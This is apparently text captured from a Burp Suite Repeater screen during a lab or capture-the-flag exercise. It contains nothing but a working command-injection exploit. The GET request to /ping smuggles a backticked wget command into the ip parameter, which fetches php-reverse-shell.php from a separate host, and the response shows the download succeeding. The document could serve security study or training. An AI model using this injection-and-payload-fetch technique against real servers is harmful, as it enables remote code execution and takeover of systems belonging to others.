 Burp Suite Professional v2024.9.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Search Settings
1 × +
Send Cancel < > Target: http://10.10.45.0:8081 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /ping?ip=`wget%20http://10.14.95.76/php-reverse-shell.php` HTTP/1.1
2 Host: 10.10.45.0:8081
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.59
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1002
6 ETag: W/"3ea-+tSZjW+kJYEiCX5TlqyxxUlkUcw"
7 Date: Sun, 29 Dec 2024 05:18:24 GMT
8 Connection: keep-alive
9
10 --2024-12-29 05:18:23--  http://10.14.95.76/php-reverse-shell.php
11 Connecting to 10.14.95.76:80... connected.
12 HTTP request sent, awaiting response... 200 OK
13 Length: 5493 (5.4K) [application/octet-stream]
14 Saving to: ‘php-reverse-shell.php’
15
16 0K ..... 100% 547M=0s
17
18 2024-12-29 05:18:24 (547 MB/s) - ‘php-reverse-shell.php’ saved
[5493/5493]
19
20 Usage: ping [-aAbBdDfhLnOqrRUvV64] [-c count] [-i interval] [-I
interface]
21 [-m mark] [-M pmtudisc_option] [-l preload] [-p pattern] [-Q tos]
22 [-s packetsize] [-S sndbuf] [-t ttl] [-T timestamp_option]
23 [-w deadline] [-W timeout] [hop1 ...] destination
24 Usage: ping -6 [-aAbBdDfhLnOqrRUvV] [-c count] [-i interval] [-I
interface]
25 [-l preload] [-m mark] [-M pmtudisc_option]
26 [-N nodeinfo_option] [-p pattern] [-Q tclass] [-s packetsize]
27 [-S sndbuf] [-t ttl] [-T timestamp_option] [-w deadline]
28 [-W timeout] destination
29
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 7
Inspector
Notes
Done 1,242 bytes | 1,904 millis
Event log (7) All issues (99) Memory: 185.1MB